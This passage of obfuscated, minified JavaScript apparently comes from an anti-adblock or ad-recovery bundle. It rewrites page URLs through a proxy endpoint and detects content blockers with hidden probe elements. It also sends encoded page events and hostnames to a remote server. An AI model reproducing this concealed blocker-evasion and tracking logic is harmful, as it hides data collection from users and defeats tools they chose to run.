dO=(0x0,o3['Wq'])({'protectUrlContext':dR,'url':o0['A'][cN(0x6ec)]+cN(0x1ea),'kind':o3['MN'][cN(0xb1e)],'baseUrl':of['A'][cN(0xfd6)](dj)[cN(0x8a6)][cN(0xfd6)][cN(0x8d9)](dj[cN(0xe88)]),'endpoint':o0['A'][cN(0x6ec)]});dY[cN(0x768)](dO)?of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe80),P2({'_window':dj,'protectUrlContext':dR,'html':dY})):of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe80),cN(0xbb7)[cN(0x16e)](op,cN(0xfd8))[cN(0x16e)](dO,cN(0xb83))[cN(0x16e)]((0x0,ou['x'])()['id'],cN(0xad5))+P2({'_window':dj,'protectUrlContext':dR,'html':dY}));}}else{if('a'===dv){const dG=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe6f));dG&&dE(dG)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe6f),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dG,'kind':o3['MN'][cN(0x601)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));const di=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xde0));cN(0x1be)==typeof di&&di[cN(0x768)](cN(0x1d0))&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xde0),cN(0x34f)[cN(0x16e)](btoa(di),cN(0xf37)));const dq=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xad1));cN(0x1be)!=typeof dq||(0x0,o3['Gy'])(dR)||(of['A'][cN(0xfd6)](dj)[cN(0x755)][cN(0x2be)](dF,cN(0xad1)),of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x91b)+(0x0,o2['md'])(cN(0xad1)),dq));}else{if(cN(0xbfa)===dv){const dg=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe75));dg&&dE(dg)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe75),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dg,'kind':o3['MN'][cN(0xa4e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));const dA=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x828));dA&&dE(dA)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x828),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dA,'kind':o3['MN'][cN(0xa4e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));}else{if(cN(0xf4a)===dv){const dB=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe75));dB&&dE(dB)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe75),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dB,'kind':o3['MN'][cN(0xa4e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));}else{if(cN(0xd3e)===dv){const dp=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xa46)),du=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xc9e));dp&&dE(dp)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xa46),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dp,'kind':cN(0x6c0)===du?o3['MN'][cN(0x601)]:o3['MN'][cN(0x21e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]})),du&&![cN(0x6c0),cN(0xe65),cN(0x8c4),cN(0x88c)][cN(0x768)](du)&&dm(du)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xc9e),(0x0,o2['md'])(du));}else{if(cN(0xc25)===dv||'g'===dv){const da=[cN(0xaa9),cN(0x10c0),cN(0x4bd),cN(0x47f),cN(0x1c1),cN(0xfb7),cN(0xd03),cN(0x7ab)];for(const dJ of da){const dD=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,dJ);if(dD){const R0=(0x0,oM['oY'])({'protectUrlContext':dR,'value':dD,'idFilter':dz,'urlFilter':ds,'attributeFilter':dk});of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,dJ,R0);}}const dx=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x295));if(dx&&cN(0x1be)==typeof dx){if(dx[cN(0x6b2)]('#')&&dm(dx[cN(0x2a7)](0x1)))of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x295),'#'+(0x0,o2['md'])(dx[cN(0x2a7)](0x1)));else{const R1=new URL(dx,dQ);dE(R1[cN(0xe6f)])&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x295),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':R1,'kind':o3['MN'][cN(0xa4e)],'endpoint':o0['A'][cN(0x6ec)]}));}}}else{if(cN(0x781)===dv){const R2=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x571));if(R2&&cN(0x1be)==typeof R2&&dm(R2)){const R3=(0x0,o2['md'])(R2);of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x571),R3);}}else{if(cN(0x3c7)===dv){if(cN(0xdc8)===dF[cN(0x797)](cN(0xd53))&&!(0x0,o3['Gy'])(dR)){let R4=of['A'][cN(0xfd6)](dj)[cN(0xb15)][cN(0xfd6)][cN(0x2be)](dF);R4&&(R4=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](R4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),of['A'][cN(0xfd6)](dj)[cN(0xb15)][cN(0x1009)][cN(0x2be)](dF,R4));}!function(R5){const cc=cN;let {_window:R6,protectUrlContext:R7,element:R8,baseUrl:R9,idFilter:Ro,urlFilter:RP,attributeFilter:Rb}=R5;if(cc(0x3c7)!==R8[cc(0x8f4)][cc(0x9f4)]())return;const Rd=of['A'][cc(0xfd6)](R6)[cc(0xb15)][cc(0xfd6)][cc(0x2be)](R8);Rd&&of['A'][cc(0xfd6)](R6)[cc(0xb15)][cc(0x1009)][cc(0x2be)](R8,(0x0,oM['dv'])({'protectUrlContext':R7,'stylesheet':Rd,'baseUrl':R9,'idFilter':Ro,'urlFilter':RP,'attributeFilter':Rb}));}({'_window':dj,'protectUrlContext':dR,'element':dF,'baseUrl':dQ,'idFilter':dz,'urlFilter':ds,'attributeFilter':dk});}}}}}}}}}}}const dw=of['A'][cN(0xfd6)](dj)[cN(0x444)][cN(0xfd6)][cN(0x2be)](dF);for(const R5 of Array[cN(0xcd5)](dw))dm(R5)&&dw[cN(0x6b7)](R5,(0x0,o2['md'])(R5));const dW=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x35c));dW&&dm(dW)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x35c),(0x0,o2['zp'])(dW));const dX=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x89a));dX&&dm(dX)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x89a),(0x0,o2['md'])(dX));const dN=of['A'][cN(0xfd6)](dj)[cN(0x856)][cN(0xfd6)][cN(0x2be)](dF);dN&&dm(dN)&&of['A'][cN(0xfd6)](dj)[cN(0x856)][cN(0x1009)][cN(0x2be)](dF,(0x0,o2['md'])(dN));const dc=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xbaa));dF instanceof dj[cN(0x105e)]&&dc&&cN(0x1be)==typeof dc&&dc[cN(0x513)]>0x0&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xbaa),cN(0xe20)+dc);const dy=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xc4a));dF instanceof dj[cN(0x105e)]&&dy&&cN(0x1be)==typeof dy&&dy[cN(0x513)]>0x0&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xc4a),cN(0xe20)+dy);const dL=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x3c7));if(dL){const R6=(0x0,oJ['e'])((0x0,oM['Vd'])({'protectUrlContext':dR,'style':dL,'idFilter':dz,'urlFilter':ds,'attributeFilter':dk}));of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x3c7),R6);}const dh=[cN(0x100d),cN(0xa02)];for(const R7 of dh){if(!dm(R7))continue;const R8=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,R7);R8&&(of['A'][cN(0xfd6)](dj)[cN(0x755)][cN(0x2be)](dF,R7),of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,(0x0,o2['md'])(R7),R8));}if(dF instanceof dj[cN(0x105e)]){const R9=of['A'][cN(0xfd6)](dj)[cN(0x10c2)][cN(0xfd6)][cN(0x2be)](dF),Ro=Object[cN(0xb6b)](R9);for(const RP of Ro){const Rb=oK(RP);dZ(cN(0x91b)+Rb)&&(R9[(0x0,o2['md'])(Rb)]=R9[RP],delete R9[RP]);}}if(dF instanceof dj[cN(0x9c8)]){for(let Rd=0x0;Rd<dF[cN(0xd21)][cN(0xeb9)][cN(0x513)];Rd++)P3({'_window':dj,'protectUrlContext':dR,'node':dF[cN(0xd21)][cN(0xeb9)][Rd],'baseUrl':dQ,'idFilter':dz,'urlFilter':ds,'attributeFilter':dk});}}({'protectUrlContext':d6,'node':d7,'baseUrl':d8,'_window':d5,'idFilter':d9,'urlFilter':dP,'attributeFilter':db}),d7[cX(0xeb9)][cX(0x990)](dd=>{P3({'protectUrlContext':d6,'node':dd,'baseUrl':d8,'_window':d5,'idFilter':d9,'urlFilter':dP,'attributeFilter':db});}));}const P4=function(d4,d5){const cy=XL;let d6=arguments[cy(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!d4||!d4[cy(0x6b2)](cy(0x572)))return d4;const d7=decodeURIComponent(d4[cy(0x2a7)](0xf));if(!d7[cy(0x768)](o0['A'][cy(0x6ec)])){const d8=cy(0xbb7)[cy(0x16e)](op,cy(0xfd8))[cy(0x16e)]((0x0,o3['Wq'])({'protectUrlContext':d5,'url':o0['A'][cy(0x6ec)]+cy(0x1ea),'kind':o3['MN'][cy(0xb1e)],'baseUrl':of['A'][cy(0xfd6)](d6)[cy(0x8a6)][cy(0xfd6)][cy(0x8d9)](d6[cy(0xe88)]),'endpoint':o0['A'][cy(0x6ec)]}),cy(0xb83))[cy(0x16e)]((0x0,ou['x'])()['id'],cy(0xad5))+P2({'_window':d6,'protectUrlContext':d5,'html':d7});return cy(0x572)+encodeURIComponent(d8);}return d4;};function P5(d4,d5){return(0x0,o8['c'])((d6,d7)=>{const cL=a2P;let d8=0x0;d4[cL(0x990)](d9=>{const ch=cL;d9[ch(0xdb8)](dP=>{const cS=ch;d5(dP)&&d6(!0x0),++d8===d4[cS(0x513)]&&d6(!0x1);})[ch(0xb38)](d7);});});}function P6(d4){const cl=XL;return cl(0xcef)===d4[cl(0x797)](cl(0x9ff));}const P7=d4=>!0x0,P8=d4=>!0x0,P9=d4=>(d5=>{const cV=XL,d6=window[cV(0x2a1)](d5);return!(!d6[cV(0x1066)]||cV(0x8a8)===d6[cV(0x1066)]);})(d4)&&PR(d4),Po=d4=>(d5=>{const cT=XL;if(d5[cT(0xe75)])return!0x0;const d6=window[cT(0x2a1)](d5);return!(!d6[cT(0x1066)]||cT(0x8a8)===d6[cT(0x1066)]);})(d4)&&PR(d4),PP=XL(0xe6b),Pb=async(d4,d5)=>PR(d4)&&await(d6=>(0x0,o8['c'])(d7=>{const cK=XL,d8=new MessageChannel();d8[cK(0xfe4)][cK(0x822)]=d9=>d7(d9[cK(0xdb7)]),of['A'][cK(0xfd6)](d5)[cK(0xc94)][cK(0xfd6)][cK(0x2be)](d6)[cK(0xdcb)]({'as_key':PP},'*',[d8[cK(0x6cd)]]),setTimeout(()=>d7(!0x1),0xbb8);}))(d4),Pd=d4=>{const cC=XL;if(of['A'][cC(0xfd6)](d4)[cC(0x551)][cC(0x2be)](d4[cC(0xe88)][cC(0xcae)],cC(0x1a0)))return;const d5=d4[cC(0xe88)][cC(0xeeb)](cC(0xb51));of['A'][cC(0xfd6)](d4)[cC(0x97a)][cC(0x2be)](d5,cC(0x222),cC(0xd86)),of['A'][cC(0xfd6)](d4)[cC(0xf01)][cC(0x2be)](d4[cC(0xe88)][cC(0xcae)],d5),of['A'][cC(0xfd6)](d4)[cC(0x2a2)][cC(0x2be)](d4,cC(0x37f),async d6=>{const cH=cC;if(d6[cH(0xdb7)][cH(0xc66)]!==PP)return;d6[cH(0xfdf)]();const d7=await(async d8=>{const cU=cH,d9=d8[cU(0xe88)];if(!d9[cU(0x4a3)])return!0x1;if([{'tagName':'a','checker':P7},{'tagName':cU(0x8dc),'checker':P8},{'tagName':cU(0xbeb),'checker':P9},{'tagName':cU(0x870),'checker':Po}][cU(0x255)](db=>{const cM=cU;let {tagName:dd,checker:dR}=db;const dF=Array[cM(0xcd5)](d9[cM(0x4a3)][cM(0x2dd)](dd))[cM(0x47f)](dQ=>!P6(dQ))[cM(0xfbc)](dQ=>dR(dQ));return dF&&o7['A'][cM(0x79c)](cM(0xec4)[cM(0x16e)](dd)),dF;}))return!0x0;const dP=[{'tagName':cU(0xc0e),'checker':Pb}][cU(0x4d2)](db=>{const cI=cU;let {tagName:dd,checker:dR}=db;return P5(Array[cI(0xcd5)](d9[cI(0x4a3)][cI(0x2dd)](dd))[cI(0x47f)](dF=>!P6(dF))[cI(0x4d2)](dF=>dR(dF,d8)[cI(0xdb8)](dQ=>(dQ&&o7['A'][cI(0x79c)](cI(0xec4)[cI(0x16e)](dd)),dQ))),dF=>dF);});return await P5(dP,db=>db);})(d4);d6[cH(0x5f7)][0x0][cH(0xdcb)](d7);});},PR=d4=>{const cr=XL,d5=d8=>{const cY=a2P,d9=window[cY(0x2a1)](d8);return cY(0x8a8)!==d9[cY(0x103b)]&&cY(0x47e)===d9[cY(0xa53)]&&parseFloat(d9[cY(0x4e6)])>0.2;};if(!d5(d4))return!0x1;const d6=d4[cr(0xb7b)]();if(d6[cr(0xbaa)]<0xa||d6[cr(0xc4a)]<0xa)return!0x1;let d7=d4[cr(0x7bf)];for(;d7;){if(!d5(d7))return!0x1;d7=d7[cr(0x7bf)];}return!0x0;};function PF(d4,d5,d6,d7){const cO=XL;d4[cO(0xdcb)]({'type':d5,'name':d6,'data':d7},'*');}var PQ=b(0x15ef),Pj=b(0x9ea),Pz=b(0x10e2),Ps=b(0x120e);class Pk{static[XL(0xfd6)](d4,d5){const cG=XL;let d6=Pk[cG(0xe29)][cG(0xfd6)](d5);return d6||(d6=function(d7,d8){return new Proxy(d8,{'get':function(d9,dP,db){const ci=a2P;if(ci(0xdcb)===dP)return function(dR,dF,dQ,dj){const cq=ci;var dz;const ds=[dR];return void 0x0===dQ?ds[cq(0xc41)]('*'):ds[cq(0xc41)]('*',dQ),(null!=dj?dj:d7)[cq(0xfc1)](cq(0x438))[cq(0x2be)](null!==(dz=this[cq(0x67c)])&&void 0x0!==dz?dz:this,...ds);};const dd=d8[dP];return[ci(0xfa5),ci(0xb46),ci(0x78b),ci(0xa66),ci(0x35a),ci(0x39f),ci(0xa5f),ci(0x836),ci(0xfaf),ci(0x3de),ci(0x3f1),ci(0x1a1),ci(0x80e),ci(0xb48),ci(0x909),ci(0x83f),ci(0xfee),ci(0xf32),ci(0x7a1),ci(0xb4a),ci(0x6e5),ci(0x42d),ci(0x539),ci(0xe99),ci(0xbed),ci(0x2a1),ci(0x643),ci(0x5c4),ci(0x154)][ci(0x768)](dP)&&ci(0xfa0)==typeof dd?dd[ci(0x6f4)](d9):dd;}});}(d4,d5),Pk[cG(0xe29)][cG(0x1009)](d5,d6)),d6;}}(0x0,oC['A'])(Pk,XL(0xe29),new Map());const Pm=(d4,d5,d6,d7)=>{const ct=XL,d8=Date[ct(0xcde)]();if(ct(0x1be)==typeof d7&&d7[ct(0x768)](ct(0x7ae))&&!d5){const dP=setInterval(async()=>{const cg=ct;document[cg(0xeb4)]()&&(clearInterval(dP),Date[cg(0xcde)]()-d8<0x1f4&&(PE(d4)[cg(0xcab)][cg(0xe6f)]=d6));},0x64);return;}const d9=setInterval(async()=>{const cA=ct;d5&&!d5[cA(0xd19)]||(clearInterval(d9),Date[cA(0xcde)]()-d8<0x1f4&&(PE(d4)[cA(0xcab)][cA(0xe6f)]=d6));},0xa);};function PE(d4){const cB=XL;let d5=d4;for(;d5!==d5[cB(0x199)];)d5=d5[cB(0x199)];return d5;}const PZ=[{'description':XL(0xd78),'selectors':XL(0x5e1)[XL(0x9fb)]('\x0a')[XL(0x4d2)](d4=>d4[XL(0xa0a)]())[XL(0x47f)](d4=>d4[XL(0x513)]>0x0),'isVisible':(d4,d5)=>XL(0x8a8)!==d5[XL(0x2a1)](d4)[XL(0x4e7)](XL(0x103b))},{'description':XL(0x801),'selectors':XL(0xb61)[XL(0x9fb)]('\x0a')[XL(0x4d2)](d4=>d4[XL(0xa0a)]())[XL(0x47f)](d4=>d4[XL(0x513)]>0x0),'isVisible':(d4,d5)=>XL(0x8a8)!==d5[XL(0x2a1)](d4)[XL(0x4e7)](XL(0x103b)),'excludeHosts':[XL(0xfe9),XL(0x36b),XL(0xf06)]},{'description':XL(0x3ba),'selectors':XL(0x788)[XL(0x9fb)]('\x0a')[XL(0x4d2)](d4=>d4[XL(0xa0a)]())[XL(0x47f)](d4=>d4[XL(0x513)]>0x0),'isVisible':(d4,d5)=>{const cp=XL,d6=d5[cp(0x2a1)](d4);return cp(0xfd1)===d6[cp(0x4e7)](cp(0x47f))||cp(0x8a8)===d6[cp(0x4e7)](cp(0x376));}}],Pv=XL(0xf75),Pf=d4=>{const cn=XL;if(of['A'][cn(0xfd6)](d4)[cn(0x551)][cn(0x2be)](d4[cn(0xe88)][cn(0xcae)],cn(0x53f)))return;const d5=d4[cn(0xe88)][cn(0xeeb)](cn(0xb51));of['A'][cn(0xfd6)](d4)[cn(0x97a)][cn(0x2be)](d5,cn(0x222),cn(0x76a)),of['A'][cn(0xfd6)](d4)[cn(0xf01)][cn(0x2be)](d4[cn(0xe88)][cn(0xcae)],d5),of['A'][cn(0xfd6)](d4)[cn(0x2a2)][cn(0x2be)](d4,cn(0x37f),async d6=>{const cu=cn;if(d6[cu(0xdb7)][cu(0xc66)]!==Pv)return;d6[cu(0xfdf)]();const d7=await(async(d8,d9)=>await Pw(d8,d9))(d4,d6[cu(0xdb7)][cu(0xc2f)]);d6[cu(0x5f7)][0x0][cu(0xdcb)](d7);});},Pw=async(d4,d5)=>{const ca=XL;await(0x0,o9['y'])(0x64);for(const d8 of PZ)if((!d8[ca(0x735)]||!d8[ca(0x735)][ca(0x255)](d9=>d5[ca(0x644)](d9)))&&(!d8[ca(0xef4)]||d8[ca(0xef4)][ca(0x255)](d9=>d5[ca(0x644)](d9))))for(const d9 of d8[ca(0x102b)]){let dP=[];try{dP=d4[ca(0x849)][ca(0xcd5)](of['A'][ca(0xfd6)](d4)[ca(0x1062)][ca(0x2be)](d4[ca(0xe88)],d9));}catch(db){}if(dP[ca(0x513)]>0x0&&dP[ca(0x1d4)](dd=>!d8[ca(0x23f)](dd,d4)))return{'isVisible':!0x1,'selector':d9,'description':d8[ca(0xd33)]};}const d6=d4[ca(0x849)][ca(0xcd5)](of['A'][ca(0xfd6)](d4)[ca(0x1062)][ca(0x2be)](d4[ca(0xe88)],ca(0xc0e)))[ca(0x4d2)](dd=>async function(dR,dF){const cx=ca;let dQ=arguments[cx(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:dF[cx(0xcab)][cx(0xc2f)];return await(dj=>(0x0,o8['c'])(dz=>{const cJ=cx,ds=new MessageChannel();ds[cJ(0xfe4)][cJ(0x822)]=dk=>dz(dk[cJ(0xdb7)]),of['A'][cJ(0xfd6)](dF)[cJ(0xc94)][cJ(0xfd6)][cJ(0x2be)](dj)[cJ(0xdcb)]({'as_key':Pv,'hostname':dQ},'*',[ds[cJ(0x6cd)]]),setTimeout(()=>dz({'isVisible':!0x0}),0xbb8);}))(dR);}(dd,d4));return d6[ca(0x513)]>0x0?await(d7=d6,(0x0,o8['c'])((dd,dR)=>{const cD=ca;let dF=0x0;d7[cD(0x990)](dQ=>{const ce=cD;dQ[ce(0xdb8)](dj=>{const y0=ce;dj[y0(0x23f)]||dd(dj),++dF===d7[y0(0x513)]&&dd({'isVisible':!0x0});})[ce(0xb38)](dR);});})):{'isVisible':!0x0};var d7;};var PW=b(0xc72),PX=b(0x4d9),PN=b(0x313);function Pc(d4){const y1=XL,d5=y1(0x625)[y1(0x16e)](d4,'\x27'),d6=/^\s*([a-z-]*)(.*)$/i[y1(0x8da)](d4);if(!d6)throw new Error(d5);const d7=d6[0x1]||void 0x0,d8=[],d9=/([.:#][\w-]+|\[.+?\])/gi;let dP=null;for(;null!==(dP=d9[y1(0x8da)](d6[0x2]));){const dR=dP[0x0];switch(dR[0x0]){case'.':d8[y1(0xc41)]({'name':y1(0x275),'value':dR[y1(0x2a7)](0x1)});break;case'#':d8[y1(0xc41)]({'name':'id','value':dR[y1(0x2a7)](0x1)});break;case'[':{const dF=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[y1(0x8da)](dR);if(!dF)return;var db,dd;d8[y1(0xc41)]({'name':dF[0x1],'value':null!==(db=null!==(dd=dF[0x4])&&void 0x0!==dd?dd:dF[0x5])&&void 0x0!==db?db:''});break;}default:return;}}return{'tag':d7,'attributes':d8};}const Py={'randomUUID':XL(0xfbb)!=typeof crypto&&crypto[XL(0x5cb)]&&crypto[XL(0x5cb)][XL(0x6f4)](crypto)};let PL;const Ph=new Uint8Array(0x10);function PS(){const y2=XL;if(!PL){if(y2(0xfbb)==typeof crypto||!crypto[y2(0x7ed)])throw new Error(y2(0x1e1));PL=crypto[y2(0x7ed)][y2(0x6f4)](crypto);}return PL(Ph);}const Pl=[];for(let d4=0x0;d4<0x100;++d4)Pl[XL(0xc41)]((d4+0x100)[XL(0x880)](0x10)[XL(0x2a7)](0x1));const PV=function(d5,d6,d7){const y3=XL;if(Py[y3(0x5cb)]&&!d6&&!d5)return Py[y3(0x5cb)]();const d8=(d5=d5||{})[y3(0x1093)]||(d5[y3(0x6b3)]||PS)();if(d8[0x6]=0xf&d8[0x6]|0x40,d8[0x8]=0x3f&d8[0x8]|0x80,d6){d7=d7||0x0;for(let d9=0x0;d9<0x10;++d9)d6[d7+d9]=d8[d9];return d6;}return function(dP,db=0x0){const y4=y3;return(Pl[dP[db+0x0]]+Pl[dP[db+0x1]]+Pl[dP[db+0x2]]+Pl[dP[db+0x3]]+'-'+Pl[dP[db+0x4]]+Pl[dP[db+0x5]]+'-'+Pl[dP[db+0x6]]+Pl[dP[db+0x7]]+'-'+Pl[dP[db+0x8]]+Pl[dP[db+0x9]]+'-'+Pl[dP[db+0xa]]+Pl[dP[db+0xb]]+Pl[dP[db+0xc]]+Pl[dP[db+0xd]]+Pl[dP[db+0xe]]+Pl[dP[db+0xf]])[y4(0x9f4)]();}(d8);},PT=d5=>{const y5=XL;if(Object[y5(0x973)])return Object[y5(0x973)](d5);{const d6={};return d5[y5(0x990)]((d7,d8)=>d6[d8]=d7),d6;}};let PK=!0x1,PC=[],PH=!0x0,PU=0x1,PM='';function PI(){const y6=XL;if(PM)return PM;try{PM=document[y6(0x846)][y6(0x797)](y6(0xa9a))||y6(0x8a8);}catch(d5){}return PM;}let PY='',Pr=!0x1;async function PO(d5,d6,d7,d8){const yo=XL;var d9;if(PH&&d6&&async function(dP){const y9=a2P,db=await async function(dd){const y8=a2P;await oo();const dR=await async function(ds){const y7=a2P,dk=(0x0,o3['Wq'])({'protectUrlContext':'v7'===ds[y7(0x9be)]||'v8'===ds[y7(0x9be)]?{'version':ds[y7(0x9be)],'originalHostname':ds[y7(0xa7b)],'bidder':void 0x0,'randomize':!0x0}:ds,'url':''[y7(0x16e)](o0['A'][y7(0x6ec)],y7(0x243)),'endpoint':o0['A'][y7(0x6ec)]}),dm=await fetch(dk);if(0xc8!==dm[y7(0xcc1)])return[];const dE=await dm[y7(0x4ac)](),dZ=oq['A'][y7(0xafc)](dE);return JSON[y7(0x86c)](dZ);}(dd),dF=[],dQ=document[y8(0xeeb)](y8(0xbeb));dQ[y8(0x3c7)][y8(0xde8)](y8(0x103b),y8(0x8a8));const dj=[];for(const ds of dR){const dk=ds[y8(0x102b)][y8(0x4d2)](Pc)[y8(0x47f)](dE=>void 0x0!==dE),dm=[];for(const dE of dk){var dz;const dZ=null!==(dz=dE[y8(0xdcf)])&&void 0x0!==dz?dz:y8(0xbeb),dv=document[y8(0xeeb)](dZ);for(const dw of dE[y8(0xef8)])dv[y8(0x640)](dw[y8(0x222)],dw[y8(0x286)]);dv[y8(0x3c7)][y8(0xde8)](y8(0x103b),y8(0x4be)),dv[y8(0x3c7)][y8(0xde8)](y8(0xa53),y8(0x47e));const df=document[y8(0xeeb)](y8(0xbeb));df[y8(0x1039)](dv),dQ[y8(0x1039)](df),dm[y8(0xc41)]({'element':dv,'selector':dE,'blocked':!0x1});}dj[y8(0xc41)]({'id':ds['id'],'probes':dm});}document[y8(0x4a3)][y8(0x1039)](dQ),await(0x0,o9['y'])(0xa);for(const {id:dW,probes:dX}of dj){for(const dN of dX)y8(0x8a8)===window[y8(0x2a1)](dN[y8(0xf35)])[y8(0x103b)]&&(dN[y8(0x357)]=!0x0);dX[y8(0x47f)](dc=>dc[y8(0x357)])[y8(0x513)]/dX[y8(0x513)]>=0.6&&dF[y8(0xc41)](dW);}return dQ[y8(0xe90)](),dF;}(dP);Pq(dP,y9(0xd4b),new Map([[y9(0xe17),db[y9(0x9e2)](',')]])),await PB(dP);}(d5),Pq(d5,yo(0x3a2),new Map([[yo(0xabb),o0['A'][yo(0xc1b)]],[yo(0x3a9),d6?yo(0xcef):yo(0x10a3)],[yo(0x439),d7?yo(0xcef):yo(0x10a3)],[yo(0x101a),null!==(d9=o1['A'][yo(0xfd6)](yo(0x101a)))&&void 0x0!==d9?d9:''],[yo(0x868),window[yo(0x14e)]?yo(0xcef):yo(0x10a3)],[yo(0x7f3),d6?String((0x0,PX['Ki'])()):yo(0x84c)]])),await PB(d5),d8&&!Pr){Pr=!0x0;const dP=window[yo(0xcab)][yo(0x8d0)][yo(0x644)](yo(0x333))||window[yo(0xcab)][yo(0x8d0)][yo(0x644)](yo(0x6f5));let db=PG(dP);window[yo(0x836)](()=>{const dd=PG(dP);db!==dd&&(db=dd,PO(d5,d6,d7,d8));},0x64);}}function PG(d5){const yP=XL,d6=window[yP(0xcab)][yP(0xe6f)][yP(0x9fb)]('#')[0x0];return d5?d6[yP(0x9fb)]('?')[0x0]:d6;}async function Pi(d5,d6){const yb=XL;Pq(d5,yb(0x66d),new Map([[yb(0xabb),o0['A'][yb(0xc1b)]],...d6]));}function Pq(d5,d6,d7){const yd=XL;Pu(d7);const d8=PI();if(d8&&d7[yd(0x1009)](yd(0xa9a),d8),o7['A'][yd(0x79c)](yd(0x1068)[yd(0x16e)](d6,')'),PT(d7)),PN['A'][yd(0xfb1)]())return Pg(d6,d7);PA(d5,d6,d7);}const Pg=(d5,d6)=>{const yR=XL;let d7=window;for(;d7!==d7[yR(0x199)][yR(0x67c)];)d7=d7[yR(0x199)][yR(0x67c)],d7[yR(0xdcb)]({'as_key':yR(0xeb7),'event':d5,'params':d6},'*');},PA=(d5,d6,d7)=>{const yF=XL;var d8;d7[yF(0x1009)](yF(0xca0),PU[yF(0x880)]()),PC[yF(0xc41)]({'name':d6,'params':PT(d7)}),PK||(PK=!0x0,d8=async()=>{PK=!0x1,await PB(d5);},of['A'][yF(0xfd6)](window)[yF(0xb27)]?of['A'][yF(0xfd6)](window)[yF(0xb27)][yF(0x2be)](window,d8):of['A'][yF(0xfd6)](window)[yF(0x9b3)][yF(0x2be)](window,d8,0x64));};async function PB(d5){const yQ=XL,d6=PC;if(PC=[],0x0===d6[yQ(0x513)])return;if(o0['A'][yQ(0x79c)])return;if(!PH)return;const d7=await(0x0,o5['C8'])(d5,o0['A'][yQ(0x6ec)])?(0x0,o5['XV'])(o0['A'][yQ(0x6ec)],0x0):o0['A'][yQ(0x6ec)],d8=d7+yQ(0x3da)[yQ(0x16e)](location[yQ(0xc2f)]),d9=oq['A'][yQ(0xf0d)](JSON[yQ(0xe31)](d6));await PW['G'][yQ(0xce1)](yQ(0x2aa),(0x0,o3['Wq'])({'protectUrlContext':'v7'===d5[yQ(0x9be)]||'v8'===d5[yQ(0x9be)]?{'version':d5[yQ(0x9be)],'originalHostname':d5[yQ(0xa7b)],'bidder':void 0x0,'randomize':!0x0}:d5,'url':d8,'endpoint':d7}),d9);}async function Pp(d5,d6,d7){const yj=XL;let d8=arguments[yj(0x513)]>0x3&&void 